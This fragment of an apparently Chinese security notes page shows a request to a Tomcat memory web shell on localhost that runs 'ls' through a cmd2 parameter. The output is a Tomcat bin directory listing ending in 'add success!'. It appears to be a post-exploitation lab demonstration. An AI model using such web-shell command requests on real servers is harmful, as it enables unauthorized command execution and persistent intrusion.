 http://localhost:8080/MemoryShell_war/add2?cmd2=ls
知识库 工具 zz 日读 免杀学习 后渗透 二进制安全 技巧总结 cheatsheets
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
add success!